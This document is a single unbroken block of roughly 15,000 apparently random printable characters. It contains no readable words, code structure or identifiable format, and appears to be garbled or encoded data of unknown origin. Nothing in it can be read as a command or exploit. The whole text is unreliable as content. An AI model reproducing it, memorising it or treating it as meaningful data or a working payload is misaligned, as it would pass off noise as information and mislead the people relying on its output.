wkkDrrV_(-Fq4IyUe/Ro|w;upLN]6xr(IkVR|xw)xQUW_FwN5s6;hYrD61wdDpruLNp6t4TeITD4|rw%w-r-xEN]6tL2(@@_RRRWI{6AteFxEY;:Ez9zOKrDREo{Ox6^E(WiBiro}-Du|55:WX_U_}Tn^121111J|XT46XXXe&B0TW%Jz{WI@2%KNeXX/{yqwJr:~EOr-(~5y)dDTfzzVtx]2WW;{y~i5CI1t+tre9wENqVEBAkiSh~~5JC2E)9(VK0JLfL7FT~ik%k|9+Ddph-BSF]]t^hWEBrzVpBIE-Jxuu:Xe~iE-JBA)A-4CqW+uOooDuQO0|p|W~i4%9SSoN{ruBB2yBQsT6+~k|/B:9+@CLDJK]9Y@fOfBS1ts-]7AwXdNiA;Euh+;ktJYp2SOT:dzB4%Sqk}n2SzkpAq@DTQpDk+SAuJ-tSVxwzuUUA7}q2@KQ:VX6R%L:7)fL66K}YFps^hA1EK2%LF{pty9-uCyWWdu:w_Iuh/X:t-YK6ytKWTT/s6LRSxx6)YA^ky2)JT}D:~h:{1rr+Lq9yw^rhkQ6ORp&W-upk-9y)|tikx+6oCVRO@uL({:-zY&6EWRoRr95yWDd(0rw;OwyfKRTRU21WCpT@{0|_%WD|sI9e0N+wNeB{WI4DDI9iKOyr/fp9e@w(wRSuNzxJwiprr@zIpCRBhrp{-~NpE}Lf/T}0O5;J4BypzJE|exI6w1qWSx%:^oROfxNEn^0(sqhSsDW2xLENxB^wIQth;J(+~&~wr+45p;VK]r0D6B^BVQhSI)dIx]kz:B@p(n;(zrWx(kRu(pBuD|eyE~I;Kyq}othfIY|E;r9ozq]{zF}w7;Y1YLuzBh|JIzf;E:BAhzO6O%J9q]CuXE|+~+_5-Wqtikz5-&kEz|Nhh|(n}DQJuzAKS057|+x}e2p_R&s4CE5{JCV/)LsC7@2UU17zphd}]zWIxWyyy_ixk)0yRC]KyihS]C;E_;iqhx]yC]nrLRYQiEDXx]sy-|5d]1DLn6{+XyFu{1zXS^z^w1wuW]}@EeQw|Ni^w4]0rVT:oWW-ESEsA(uET9d-hRs_BrE2O-((2:eEKhDA6B@{whisy{V26O(|I~Ld0)xW96spDrfdRBEzn5;0th)Od7huEWx:hprxd(@NVNFdEBOhui7ILIAhdD9d{qC&E5Ir~9RL@oq;ut(ipWzIfdy~Cko0W0V;-nE%KqL@hpISWD2_irIO&+IKrWpr~ES~WtxSIfR~wfu%{JNY(hy}LSi~A)J+FdF}E%S(ATDB:;EU:@FfOrW}:IK(56x+-NWNDNESEwx;fnwT9iKR_-+%NWN~y}quyo|6SVdEnxdJOq~t^J](O9|4A|iJir&E:UI]2EOdt5kxEO+US;s/Rpi(TCFwrI:iX2CkQT702z(Q1/^ALYTXx/2tU17kDC//{V{YoiOEd|wW^(s-~|ytr%q2i2y&0E6yyTzfi1JW{0r];FI0pzqt-STwp):BFw~oSILi9zE-9dR0yD)YpiN;;uJKQVE05CSxd^h4^RO7--dQTByYiedWoIrUxqwopDUO0rEC+C^J0s9;k+4L9z(%{Vf|1uqApo-Yt]dx:%/h4}dXoWBryz0%-7dekfkzRCIkdr~-xo;9~_wV+0pW)9IAV}oshNYK12BI+N54@qxSO5SNq^K]9((}{:dsk/kFSUrB06i|nkhtf^r)r-hf|zO~&EJ}-tih+d}OOnE{w5uV/1ADV:}rApu:p@RSuU0DFUn0;d6xOku}X}4uyRWqsAO9i699)WpT+QA(n|dw_ftyRuS%B6OFQI;)yfk^|NTt&J7{p)L(%YUiLF(i)ARX@YqF2:/S%%@V0NfQQ_Bze:@q4sesBn/doF{tnLk/p~tytpp5@kEL6:%]1IuhnDzN-L5AB)4OoxQs;iE+w|;EpSy-O&Fu^tpSdLk11rFf(09OwXODtQE-@ukTL)h5Yh5w9~wuNBsr~uA@rr(YA@EoY~xr9E+Dp47ItW2AD~q@2wyfzw5R6Axq-hVXtti59LWQVDV4]/r|hXsru0wKDI/A42JkuSAQdTY:EuDCDWBn;:k;-//tD-B0fz]1neBY+r5~WepzO5/x|UrLz_I}59kN(SDC0-5}0-o-2I}k|sdT@-6i{])IVIoWOu_pFUD2;4}5Bd%V}k1:~tkBEWsAsir~p9+fNeDB_QJJxf;zLwB9;5xysC:z}o{x&quk0Y42eX(CTBN_yoh}iV6shxuT^ES]itWxU/RE_CYOhKn(Op}-X-O6o0_Y%fr9)2xtYQ4SqhQ%_Ku7/J-q%X-|Iou1{-+DRi&uw5ADwTIVB6WLkw+}WBWW0QApC9noDOr+^kW_SRC9itI_]20ydI-wkf6rLwW;-K2]6(uRhLEp}/p/]16JW{rE|kpx@%pR9zOx9QOhW];wr2w/r4fIW6Nz:6;T;~^o_A/-I+s);dxU:q{pp~E(C/trL67-zXYDwKV4w/QO;CBT:4ytEuDOEuO(Er&U^CU1yDCn^p^hEr:h:4_:z1@:EuEU_401ICYt^1hRS~UJEBE5J9Ar5E|4^0A1txk~5x|U9y1+u]yppN(:xWJIuyW4eN9xSO}WewAENIEr2|hWhEO1p4{+]NwJ+IoWhQhurV2429RWqk(O+~&DS}@wxkI6x-J-uqUONSB0N^266W%OJX+Jh^@15_XdNJ(p6rV-6|yWt%~T6&7-D4eDXf/45_7+t2]6J}shp9fxe2hiX^)u6^phNs4iq_XtJ}5SJ//KJ%:)uo]x/RpVOo_+0p_{@ww;;uC]W+7~_twzkydNO6C1on7~orDwDDR0^|6;(RC&(+h%zKkNDp0r_wpe@ORO/w{)_RCAOxk~0DEO;W+9-EYppON9drWdiWIyIx:dBd:d-iO2p5+QQEr:Tor:opIiRwt4W+J|ottsKxtoxx;0r5ydsr{)~zL0pC:@VJr~dtyzdIk5{{]NdrkFz{z_0KL(kw_4k)F1zukQr6I/znL^7+9udJ]x_hF]_hEYLIUk%hExx+D6OiIFK-wk@I)NBO]UIO9kzDpK:+R:rW|EV(:q1w_^Uy5eVd}iyLOoE+0/6-k%VD]4puy/^UI)6rYh^rSAi+1exDOn(e{BoOzB}&S9~p^@U76WF0T^iiS@Cnr_wqprACE_1k:kk+6+wX6+VQ]E|pIz6nr@62p9J&p9@Fyi&USB&-6unuSz)5JtAJIXAsIVn^L%5/pX/h:tKe_2Lz6%&u~NForOEzWoDtr/frkJu+yO)2iyYSSp-VIyS&:yEBzx}E~kw6zRSsWOp-]NDUpOC-5kRupN]:Wo6tENCC_RW%pwUwCr+CxEkQWu;xxUSpE:z;6u+Cp6wAr:wzI;w(In{74r2hNu{hwWESDeE2x]p}|u%upC%up4k5DeNW5ukn|W%LiuE{ku_XzI:6_]xxpxx-S5+/hWL)S9L~^u_XzCLI_~quDELsX/^1++^TdET)dwSiS0Nt}U5t}n+x4B;TyuuurO2kOD2xpRhBszuE^5h:tSpNw:_%d+BBA-5iIO]COrhK0B2VYWuS}iF~}QhCpO+~|ItInDu@o:rxWF2A16eNLT+qo4X)YEiTqA5Xwd6rKOh}dJ0hFp]&@r]B:Bei@RrLwyhkrJ6xI-4y1npKBpq2WT~|9L2t%L4e6K4]7y4]Syy]TLR&Bw|f+{F}1OR(sICEuNCWOnLWOCO+xzCW5C4VtLrDrOeQzI;W2+R2Jn_e9)z9eJwyCIkWXC;rDKW~d)6%e(w]hrwU]5CfSO4^|Swdw6WUkurDBSppzI;Y2O4JX+~ssBD+Qn/KOJrSh7N(E5k0EidE{(BEpVnr%9fE6^SBk::(Er_UO}zR_@V5;n^6Lo{hOnORr{{y6n;Fx~tEW%Wh]R)~_0;nkoS~F0+iIt9)IUL-U}^wXkkp(6%Aw+zh4wzf]:or-+rrIDS-r~~BOIVWW~+|DY1Idw1--@o~zENIYk)fp@ii}IxJyFVzB/-iAfDpWRDItI%~N4;x&I;iA4TWfDirILYrUBzqS/6-]ETr(2|(F9TIY|OrY@fyF~Y(Fqir^U9~AQ6]^f~IqK@yF%OrY|IyT7OWY75IYBiWO-{r^BIW^qF~n~AtdB%Wqs(N:B_NJAqNe}OfN2-)1no(RL{U%D4(&~ue{pLI6&WBpyF-0/FVAk6S:OTApRh/EydA|)6DzN6Lkre6wkTduk6qLRE6zorBJNpk;R_/6/F^@xdIDn0)rNk_WoIsxueOrxkL:w+_xNSuSNx4D;^1^;^LXA2Q2r&Y@U{|wu06AuOOkwhEidJOXeOSyKUnsur1qeUs&Vd+}VNTy~z-6rBOp4;YFWxh^1CT4xE|]+eCF+Xsz4n]01_)qIkx^0~NW~X/^~_Qex+rEFD{2YTCE(dSuzD_XYypDF}YO0NiR7}:W{To_k;kp|:/R~9;Aze)k{eREBh}6B;96W+hBQs}SB~Oqi/D@@^^}tdqOk7-x_CQrzOk@AKnzXUEpkuF)/Vph@xdnQ9}^L]LnLN44]X5ef-ruKrYR16s+usu&t]{r}CU(x&W-n4~w6|Ip|RhA@Xoh)-fKSx0&];W(:At2O}92h_+VT]Qz-Lf^WCAe]y&I{k~:xpJ+U~n|1ku{Ir+qw:_/y}d)x_I1LkY%pOXrpwRNEC}rou7h-IdniAF6Qw1i6CRJBkp+RACVxAFRFr7KL}hdrSu1(uw-p0E@oh0y-;nwB-TiEBrpqS)V+0r0nATpBJxYL^DTQh2Vp_1}Jnydx+]k-}nsy&2TQ}0O;&0D;sQ9dUey}&R}NsR}}D4^{s42EsQ7nBAeVsQ]|x+5Qsn:f0qk+UA^;nI|k5p6%UARV/n-+2OOzQp:sK;u7tpXiRkup]S@0R|QeqV9txx]wS]Xr&|]TyIT+pI0+I%knKWy|ShpVLh7yE]IwS4pW_1xQ:WDfprx~%0VwE0(r(W@td)Ewey((;DW]J]TB-DWdoWid^12euBQQw]s_zE{~uW%J^6WiUE{(;rVC%@+C~|5%Iw5sk+w-eiy}}S{}Oq)%nE{]Afuuo]0W--e72UuNTrE2okNDn|yi(IWWw~k0Bn]u9^~kz;|^&f(-Y|Fw@RL(ViRW(:DLCz4u_Y|LFV~{4V~NNSeT1Y|45Ahi:Qpfu~~V%q9n5|4KCYJ|)q+C6hi))VBrf_AUs^Jd/FWX4VVDw_FfqX%z&X-9LX@2KRF^-Dn^f/NpErdrF+@OD}xO}]I-F)BOXiBNsui-4Lpt}spoE5L&V|xEwJt(7xyRCqzJ_nBoErONh;O/wWxhC1^hC@SN|er-kSXrT5-Nzrpuwqx:t+6n4_&2+_JrzuFfz_FApXoUO)^]I4hO-%BThSoKFz+uhnnuNdtu-O}VN{1fCznV+DwI9XRfr6}IS~d)_B+xxO]Iq])xe~zLFw9&n2s+F:y~R|W0_qyLK2@SWF]x2T-{ih):y_DiOX-0O4n7QB}7A:z{;I|qBLn7%:A:+}sqF54:5W1qz;A:/7):Vpn5/o)pLdo2%/5d-u-w-wnDeLV%fhywk^C/O+-z;&W_X1_F:)ifwNE-qR-i_ywOp04AWuxwrW]t|fxDyrKiRJ:xrrL/Cf;Is]tq;xw^;N~Ow~uxsuJi4LRAINFr_U+U-6trnRwO|F+;O24;C24LIx^Cy6Jz(OE%w4poh-yy-Tn6s7OWEeYITW^kdwiKitdKdw7;p|ur)^L]0N1}d;t%Iir(d-/Lo0]O1J;y09tQys~}S|6sB+S@5EV%KB)kE)4){ns_K&FAE:r;dXE_XeW%1/z}iFE~9|fRdS-XU7S}UiY])Q]5x;VKKX/AdpwY1}^_nI&%)0%X4rr&(e6URA5S91&V~)9I-r0VpDE5yrD6phY1q@o_Ou|_r0pN/0u:F+YxrK]}e_]OQ_]O5z]9w-DeWp0NQ@){o/&6srXs{}|UE9UWAAD({RpfTNT~(-|tXA4YErte5p(BYros^WoLDroh4{r^6O1FWy{JK12T};W2YezFBS6_%^tdfSpEpNs(7_CdCf-D:uxyh_N:q-+irNr9ENrnr^2C|26QV_1qnCNTf|yIWViV&tL^q+k&RFxdR_K)&:D51ko/X@iI9/|Rt_%6N_JEf0ysIA%^hJN~)F+9C@%J2_%05k%L2Ft{}X~Nn%%X/2iYF{RI9sw2y/uB71(xU@Lwf1YCNsrkuDd;kRf:Nwr+Jo_Q%t/]zt%2wD0I(qizSC]D)^4oS}4or//@dqT&d/dySEJ)IpBh]0WEn:iRRO0h9+_h@Vxxr}|;W4p]SLeRrI6uy|wdY66rK^r6JOt6J(OUz7X2}kUFEnD:toUFI0uWt_:6@5}s@onfUT0uQ{Cus21CNDUo+%wOre&O5ENo5iFI(usJN77Cq])+F+2IfkB~+^I1@dY)z&R&^{n_K_A4Ti5~CDQX+~]n|;US|4+0}A+0~BQX~p7q~TQq:U)0:zU0^5Q0Vyn02;/:/_nn1k/]BWQ]d72dFAnDL&6s/}t}J9f5EuUAfWqkRuxoUE~N%rNrhAF2CN_&}+xRE)z-1ieBr4e@fI-WwEIr1xrWDE&u9IpAE_T4IDfx|rC/%RDnI2w9wSDryukuA)96COQQo;DpB_AW]BR9ykkxW6|Ek~o{)LpWD-EYz0o}U7ryEB+wx+o1h~tQ+7|&ku^/q2+:_C|w5DRIy}|x((JtkuRUFYtrTCB5ApIo(r|rpIuu}5+qLo1IVS+56R-noLdfkQ(+^}zqWSIOL_2X+6(F2;IpewC9X(];]CLU}9CI69_w1SVY7W/~n(LqkW}pFt2EN(%hkA0t&)50_^XCR:})e(KdKs9UUOXz~Oxr1fXAx;T%47FsFfsxpRyX9CRdNY|zSTYen5Tn{%Cio4629O0K;;5eO^/72Xs1y/wpDC{Ce1o{%X|tT:Q7nFnQL@&RnQ;X/Q/LeX1{%XesdQ)/Xs/QxwpppIBdYxxxxi:oWWyNw5pehu]z;xk]];J4W--U%5;he/N0{(z9&-CRI6/4SwC6x@tyyTztzd1oIOJwrt;Ix4A6nWWL~tprSILrT;Wxup4U6]xIku@0IRQE;rIrrur~huuxErrI+r-Q-_wSSrSRY~Er~QIWT0W-Y+2IE~pU@dBtUd-UESWAE&kEwh&]K(h9~Qun~uN9yz92x6_{I{{zeN}E|DDSuNA||~OWfVhIC~)]E}z~(XttJ]u]qIE2F{uhqAAYd;AJA^krYOAVJz+]qqq(q-AwV}^}pEyt))0:]}}0(7kE&2TRrAptYrhk^kx+;7{h5kieFBwUWyqkNS+S2+BDD5eIYL-WUQid~FJJJUA|@^5|D;-d)t&AqL0oXJ2t^sxKr-Y_(Y0iFRT{0ESst1sVB&fXfLKuE0}s/eW1s5/SO|(YDYdRQ0R1{y^s{90yT077D/F+4+Q/]7/2Wy-Ud1RRpRAK/9kEk-:Lwo7%Jxp6Cu%6xkyXzo_uyOOFwhEi4iAhJy;NBx:0{{oQzSIEuqBxy+weIQiWnh]A}5h0C|0(nrtII/UWUr{@6^qISrXF7+x&eUUnhu0hR)qi^iOf{VdfY]dBnR]D@rq9E%/SB{{ze2]xwKkUt+5OOBSnT6h~Sxo}Rqz]|R:ABoY(0_q-h2w/nY2CVsk]dq:BhQJ:V1wVV:L|pYAdih](/t&-&&yuVQhpQ4w^VtzIBBUUxU~uYD{OLAe)@V7B)J-F1QfyL{o0oydVC)CEE/{){L62;nT11it99t4~TAFXff]UNQ}}s/2)9(rk]nDY%rp7/Nn{wFXs(yI|:D{p%RT1/41{xoW{X{(C&}CT6x)x:ztzt(;oWL5@qKWu6^EW;5O~4^K^E]^-ziI/YJ:;w2hrW4ADWI2B0fzxhEkq1Brpx59~unQ@Eu9KoxW0pL6NfOd4yLA+u0IWiU^dSzdXXISrzi9xu_uEhwRBhurOYrEe-Frue{iru/|Wpr4{Iui7{WI|i^~6ODn}/RiqzrBJhKyBJ|puqB:(o6:tT{JA_;zw5^DqAke+6qpSqnBi_rJV^2eCnpoR^x+{46%u;-I|{WpK0R0tf-}UsIhd]0C+txL4+f6yFEr45VXLCC|-TqU5Ae;F}oRC&teu4)2VJ|R0:dFnR&qYXW1499:~{C5A@Dn@L_YX1@69-99o2XY{FR1RR-f{n^N-7fz2XX@D4@tR%TBDs0Y/-B5W76B|oyOE:y4{R-TrWJ6U4-TSO4nrdVJrSo6I26I}2wkJWEQz--}0qxyIQ^D6upS204J-4h0-W^qC_Oph-Nk9e_~h|VCdr~Ndr:Y0}iSe|fuu]dOrF4RJIrys-EBQKhEwYF/BoDUi|ui6Y;EszrU_6Oy52rD^J(VOSEuR29+(kBE}q5ky{-D^5AD-VXV:qtnR(s|J9u70S:L01;J&;UCt&uWCtydL)Ckw;NdTUXYLO)n_V56)]5VDnBCByNB}D&;N{(dATBK:is2E-U(2oKV(5Uti&Fp4n)@TQ{JAXCW{U7sYY(W&XO|fE^WNDo{_fT^R&qoL^9dQ:ozW:ffQCzRS7X05-ry5@yEiF5xkeiR6EKX-R|z@L-nQtkICzQ2+B5dTq50LUC;5@(}TF5;Y/iROITXd0Uz@Fz-QtVJ|:Q5AkC-prx9nurBTre{rtrrrrrxrrLprrrC/reS+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezee6XJL@);9e:sy^4J{%7IWyz9B:0:NkCi+y:&(:0:f;2BzNz2B:}:FV(uzQ:s(:}:QYX-y;z9B_@5]^XV(%:&(_@5f_s(;ez2~L}tf@1Yee:s(_s5}%4fX{z9SToL;9w6yBk|LToLYe9Sxe5&iTnL_&t^wN5]SJnL%7eOE;tRFFnF;2|:];5)qJKFYX&Lk;e)6@1F_s)_r7|4L@1F%/7-s(w90K{_ekCDO{5&{K{Yet^0zNtf/}{_X&5@xQ&4{KQ_s7u@1%t/RQeX^so{5wf9&x22X@Q5%sCJ1]U-2s{dd(/NEz/QCR/}YnrW%xr0+Ip}IpqnWupppL6I;xrs+iIWw0eIq;whwqp6;]{U%9~TW(ph6C66xii@Erwr/}sq2{:^CUNhfwpp00QyQ+-Co0o}:pCrCsuK;;eIw1WwBo7I]iS~IsBh]{C+T&UWqSLep2deY0EdVV]e;nBDJA(V^2pN4-R%fx~])A~EoQFSN~rko0{B]y4N6s4wnRTiqqAq9U:ASzA&&tn9S1~h]N|phOi^Ly1]AK-W|(D(JewNhV@D%E4e;J2OSENO9+I6VWVFN{}NYkuTpYSCqO::U0i}r6J9nCdz:_O_e%nSnRD}S~52q|h6dFqt}dW4n{/RI;C;4:UrnI0]~+1+OD}u7ppeCVJL{R{z95K|1BEFU]^IB1^nyuu:eR4I]w-wF|FB7O0O{{TKd15t5XD15:B5X+xfpxyQ&woS1yeRLe|7NC0z|xu{N~I04y@9V|9FIUJ6KSf+0d{+JSE77xeOe5UDV-)kC7xL(;-)F4RRRKe)yY9+{7+BKs}ySAXTo2fBo;X@DCAKoyk%{|2Dry5dRyYus0rFEkdk_IRJ2sI+;o/~UFBB4/_:pFX_}e&x&N~t}%QqD5h:ere]:w{SDd/uydC10Q;oeF|kCwkL}1r]VKC9:IA-CessYLUYue]r42/DtfrIRYEi5SxpBRIS^2D^;JWs)+{:K}dznA}n9qh-Uy|/DCt(n7@EWC7|i&pB%]{dVh|O|psDUpqB9)I}tJu7/y|YT;E{@e^xzwTQEwF/;Ts};e/rE{n(6S;1R2)^/NLWw7^pyJOh7VW-s:]0LTW4(DAX^yQCfFC{sqN@R1%|/C^tpno0+Lx~7nrUh5X}_|_oKBxh@It6W%N@@e/Oe)o04CQp42~&eWE~:DL}(nyu4~7JFr9_n5I|^WI~rpE+0Cux7O_7S%u9D)qLpBIizr^(xyIN2~TyDtFJ91ISr)ORNB//AAWk/0|s)NLnyWuKd0^oe59JhWWt:BRtx&2@_x{/oO2~y6rOWy}@f^rdJ-k+{49|(hK0rh5D6kr}B}LpL5+@k~-W&/h+WIw{:zooekL%AwC91EC]IyQA)Lk^W{7xAe+u-LO;itiS|])_r2T9Cix^/~RiR&K2zxT%W{OEShUsYCC|I1rRIfJ-s&Kd6I0owk_7QRCVwVJVf;T{L)rEV~D~qL7eozWE}k;BqUsuWDfBs^-~kDhEVE)r-4;AJNKBy{^o(rxWAV9S4~DOo-EYSYV92xNE_|_9n}1SW]IxW}z@_~}ohNqr@t2T-9I5^9/_z]Nf2(IBCz]dq]1]QV0D(Oox:i(6yqC|7JouV)QWDr@(Arpd1zEWf&491zLEtw%r7/yr|&w9|2Oxir7qW-0NuW7UFeCw1;qDodQy-0z%0(@/Xk;dWizfRFU@E@Eh0K7dtxCUE2E|IIoOx2YR+rwB_];iCpp2N6T)p7-R25SUJ%d_p;yr@WeQ_K22F&UJ9-7xJO09R:06%0NORXU40|A+)AD|:@J/YCO~0k:qrQKIrWY%W(U+xwitBCr:KK0TA7Ad~;(ISy(EhJuhSpKOrNSiz}J&V_6YC2IrAO+9^W0+0Eph:^]LO%9uLq+1r~iD(+z5zp)2~NA74tARitq:qYF6~q:rOh&}_iwND9Ee{h:}T1nK4}U|]F254iS1{V;f%EK6xq~WB@(XNkd~LkEwR01qy)/0h-JE6CweDxRAU]6fp_A/If&p)F)L-s@iCKtJ4F4pOx-s6@pVOi~sLu~+Kiz11~Q)dyq/%ErB@)5Is0r5sp)EA1TN_+S}%|V)-q6@/BVUd_d]dqDn7_e~9R}L/VQt4o+Rf{yWBxirX57pu~A:rDqdwnwLp2fxE~;tiJ~Ir2ki|o+%pQCt(Nr^0TWRIU5FWUdxo0O_UsAsy_|QJ+-ztTApkdtdD)7&qd%9T|5|FtI4@^-NdQuydF+:76enR9W9Fw]xI5)(UN2nzy^}5Af|74^zqr^Jr@XWFB^dFW0N5}VWnQ6kA|KDYB_Y/2tBCtR6&0x6wWrILV|5d{U4XRu%Q5&/T-DJ6(O+rueL)@0&/QO}wQTN}k+pSx6]%XkiU;A4U_0ryrN4OSo5qp|KOWwAuDY+B%p6Urnq5W~wpr7JS1]Kih1YqiWwAnBXSR:ywQ+4ky^(oX~t]TF+^t]%t&+24f1R+LordAhFz~0YoD]I7Qw0t2E6Y&TCxAr}%IYrWdkNp+rioOi%h/pptd0/iO%TW^5CnEV6yB;yyhO:ry2^w_pBdhUqAz);K:2&^V:X(zzwQWuL@q_FVARSLfU@@IdTV)9L6J0S@u)|FwfKr-hLD^C7&WC@IexRD9;u6NQw0q;ALXDIxT^ED(Sk-1u%/ds)RthSUI1041ur15|7(n}7%&f//QrY&DX;}4y4J:5~}Tx|f+rWA/A%~{OAxq;CxBO-%kS27RYJ}q/+Wo%&5+x6XD9D^R6(-|poi)~]FX]p1pyt~L}@R7RUqeKOY%7OkeStBz}T|;1nL^_@I;D]^FNnX}2Bkx_VI{VEw);F^pJn^Idx(nkhksirJ:KIK-{LC9edLxNQL6Be|VRKEsDpN|@s-i)w99{^ot&Cz5)~;zCNkRhABLA(f|6+n{oF%h9Xo/i^/10:E/QKB0CQ59)uuu0oz}^p0XXAFX1+Ferf-x/n1A/^wVned2UQ1d+p9CE2Bw6^Wdr7YB;VhzrirRn%_7i0EURKnE)FtzdrO2soAkwsxf791s/%E^F%Xz)7R%LA1755D+1@7FER^e|X)z)s{F/}]TExExI/S_rWrA+ix(q(]NVpp0shruwA4)dfuN{F~x;]4F^SCoQBi_{y}1qA-EBk]INNkJfnR;}(rrY%WEpkWW6;WWSVWWh^95JAst5}RA0W]SsOAQ7UV{uWr19n40npIB:Ew)TNwxSEor9%x4REkIqWxFJEr{W+s7w}}}ED4_)orrz~99YRArK(&EVW~&Qo9qnWIKOqoW-FoWLV]T)}AV-h&_%Wp1(Ox%w(9eNO6~9%xy}(iQuW6e)SWw/Ers^(ro4RDstQTwi-Ex9o4L;iw6U{2h+Fh{WIxY}Wh+dqR|QOr17/0(&F-xxLK]%&SpAu:uAd|Yk&CA4@OyN@orrI&-|XA(|zCxzRQU7hJzzxfWxU-BNs~N|x]rx4Ad9npr;]^B;6^(|u5dtkLWhd|WR5qB6hNBW|%f9Ay-J:@W5AO(&&u-_e%Ee0u6N0C6N}]6N}S6NeYErV{6]q)pV-wVtN5EEyO-|JqpBd|rWIUEkNnit0u-N0(d;eXEYwCuqNCExrL(|{@h5~_EEBVfnYFEe;rrB}46Iu]^I/Fr|;)uKJQ]KsI6k^XAu-sp|pouzFAf5;~EwJ+p|Qi~40Drxk/SeQRI;pF+E-q;iNF]2](d;156iFX6;;}E4NiyOid(T~OBr}@x|ee{TSQYDwAd4(Y+IIeE0w|o}YfUkB&tTwS(UeE6nqy_DqEJJqE4nwLsDwO:}fYpr]tArwq7h6Nk-CYJpY:2uSr@JAUI]xkS&d4hR~k:nViJD~x:DuYAO;ApD)e@^i4BR(yN^w_9Iw|n2w5KVE412E1d-Ywp~f|Jh^zWkw_Jr&fy^)f{V)fW6dX/D)(_D(UNU^U++Y&NifA)w^V%i7U_+E/oO^S/~w{1BE/nDqAYuu}s+E1Brw^rUqJIoqqAhu669ETX^ihWrr:KSqS6BETwIq:iWu(9JwChoyY&-)oIS(wRsE1^W64du^w/Rw;ur2B_2ETNV^wUh^|iJ(f^UEsIi^6X/Dn^AFn^AfnKC:-TChOB(:+JVpI:F_~;}OWVR6~J6;Ud4F}BKOBn/}Sk1:B1}Qp/x^U]56+9NIJ(KpIB{Jn(@{U(ARhe_VWYw;UC-VUsA^~~~Rn@~Vi7(6U@Wzk5tx+1UiUoCAJnNOIsQIrK7{ue4:~BnE+{KyU{zzUL:i+FA0-+dhdysy-1T~A)Q%VfYrn7/E+Ts~nfYODWW6hy6VVEwN}W@rU@rW:E5@UC~L9|Lz+@NQh;eiU:|YUqrSUo^i:tOYUKBnoQC:Jq9EUnX0p/O{9^OKIxO(R&OrzyK(IB4i:NfdzN|OdN^_V-/oUFw^JUF;d6S:rWRBW5kYdw)OEF@//^S&Q;&o(xp6~Y-;~]}t|^q0A^90kdf]S:foexJT%uOExY:}xBFJ|J6kROFeeEon9S|-0:Y-/::UkJn+rO}|NB_|UV5|_VYe;Ee:NxhB4k20;p|fq:7~:EeT+:LT:Oe-JkLtC;)YXOBtV6VEiq4D6V;L/d)FwdSJC6p1qxzN-E]R+zS;~kJpTiJeF(N/pzehuq}tu^h^hJFi{YJ2L:Jsnrw%+:X%&OrOA:U/iOFT{xhNNS|2q^^To6YoOrwxJLwxK_DKNx:Fu:6Su;Y]uL{K~zz;_EeF(x5ABE;f+O|RAJKIoE;xq_T+pL;To:LApE;UniTTX:LN~:F1uY~WzS|-/%-5-E:OtNV6qKCt;|dEDT:qn+:hD{zOAp:O-S&)-)n:7&K:fuAC|qp::]zwX^zr/h:F|SDtLrzOC6u2_5J:q&9L7{ICIKDt_V+6rBt2qR1z%DxwO%-EQxWxL_Idu})x{edEKhDJ0whrNCoh6K)ETo)_Wz5w%uDrw6IddpD_yDK~wE5L}+hrk^^-C^~xELrSV_+&/)VY0i:LDt:N|F1E4ACEDpdF+]Ky&JJBYTdE%/:5FiJfE5&:B4tFxu&CIfr:_qDEQeOrN%UV+QnF5~:2JTnwrk+EQkWL~k1:qVJy_JTrkKKE/orJ/@rO_ysXYY^O27tEsq17J+OEs-1Cfkn5W7/6D(;orw6i11CV11OY11:d11^_KWoDIKwTR5IK5hty&Xnd)NwKJ/@f2X(Yhe7:ptkxIW/d}IECuy;k5|fItI{pd&D@J+I~K%7;5XB%r@2%:^oK1})^1DqKJqO6nnX;1)IYrVt^1RRW5]L:}CpptEnBILo-WW_/yWS%yEAfDwBBW+7_-0}WI1AVu;}Sr4tT5fQ%R|SoyN/z1%Ni1Q;0-z@%B]2}Li-AA2uqI6r;O1S%zshzO5S;^TxOS_IkSwIkdYd@OoQ(Us~WxY7YLdpzL9|%tx2:p1_x{tiYE-%D|W^@5LkVsAX)ue~irKT6:-5D1Bn7+xyDIoo/W-14]0Jx{(k/R2Ek7_{;Ir;eS4ET%OBQQ^N;rJ1|/RK-_Au9q~7@^O|o46O/}L|hT:_VtxO&y;O_NiONik0{Vx9f^p;_kp;o5xi:Q_id+4t2N:XEAD|}BCu/SJfRdCWWU4u}L)u2I^@4&x0{f29dB_d])Ly{9^Qh&Erh7De;uwE;Ir}T2:o1W_%+|XyReD++ULwnoL9;yr;9O6T%hw+~(ToY-5E|BE9qKhUdoU^EWS|QFV7FNUuQ~dpLhd(JuT_reD};w7r5-Rt4i2tLSD;LD4tKdxXECs~]xs~Y-D|Y]x}%e5uUk_}-;T:@+^{XqFnJK29/2w~T_T:_rJ;|7Be;ST%699wRLO0I7{yXTq5CU%r5e}D_T-fC&6r5y_rLf]O0%s{4XrL4QtKwDdrTViUV|hh5UI5R&2B^/{L6C-RO]n42;Ez7E{K(E+5wX9rq1EyTQEIwiOL]F~-_%;JVu}(DqBsXy|1Xx;(E{hy}oJ}DLR:49kQTNW-]94FX|kKXBLVRr7pL:RUCB;LwswFTQkWr4n(06u(FLC:4LoK}sA0REhQ]+fW4sIIY@z](hu+Y4zsu7{yr5V@qX1L_|IpOryQ2wQhqnId:)t{Tp%N64W(]F~oF+^JXy])YI])Y~DfF@zd2C6R05JdN7Or@&BzDTuo@w1usxrW@NKxYqfpLF2yETdtwLCdwuLoC7w/^DRXzosd5I/hw-@]2dTB4dTV2~iAX9oFdrwXUprioN^X+1^ix@76kkfJV~NrTF{kz:r-dURW6FwN_&;4/Nuqs)}/|(}D_%wV%9SU1w6}0::QT{4I^re51f-7zh|xxRiOOD0p|5(1r(|U@kAuOI1iC~yop9:91uyoSzRdTfhSx4B&sUAwXN6yCY9ziF2/ONnk9y%U)~i&6u;&&N{5QJrX;]%FA2F9_5e{d4Sx1h;BT:~xKQu@zr1^Ir0wddqUx^@n7yUeio}eNKOIqReiS::5Y5xfKfF&0yC%p;y6ihisWL1TzYteT;ropIO^/hed(rrJ7hyh_D{K/;({W(t+_:tA/o6UY/0eTIr;4dX9F(r_T{5Ck(nQIu1S~X9Y2)})SRA1U2f^i/n)%KR7;X]2]^S|uq5I5W@w|~:_D&-|wus5E9@NFQ}OEu4By6KNw:x0&V:UqF^|&7O|--:YX10yfx1C;ww(&X_U^@^5|pA;T}w5|WY6IC9Op5D|1tw2en9N7d0|}^RK)C_%o/L+I7D+KOL;WrCE}9p]1Ew5)JVRV)X;;}1B4p:4qo1J~I97I/nKQ|47|tR)Qs@4Un^4hk5AL4U5RL2ALEnWYhS;{Aw)VeK6}2CLB97k}